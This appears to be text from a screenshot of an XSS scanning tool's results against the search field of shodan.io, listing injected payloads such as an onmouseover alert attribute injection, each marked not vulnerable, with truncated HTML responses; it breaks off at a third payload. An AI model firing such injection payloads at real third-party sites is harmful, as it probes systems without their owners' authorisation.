 Powerful XSS Detection Tool
https://www.shodan.io/
Scan for XSS
Scan Results:
• Field: query
Payload: '">
Vulnerable: No
Response:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Shodan Search Engine</title>
<meta charset="utf-8">
<meta name="description" content="Search Engine for the Internet of Thing
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://wire.shodan.io/v2.5.0/default/css/wire.css" media="(prefe
<link href="https://wire.shodan.io/v2.5.0/dark/css/wire.css" media="(prefers-
• Field: query
Payload: ' onmouseover=alert('XSS') autofocus='
Vulnerable: No
Response:
<!DOCTYPE html>
<html lang="en">
<head>
<title>' onmouseover=alert('XSS') autofocus=' - Shodan Search</title>
<meta charset="utf-8">
<meta name="description" content="Search Engine for the Internet of Thing
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://wire.shodan.io/v2.5.0/default/css/wire.css" media="(prefe
<link href="https://wire.shodan.io/v2.5.0/dark/css/wire.css" med
• Field: query
Payload: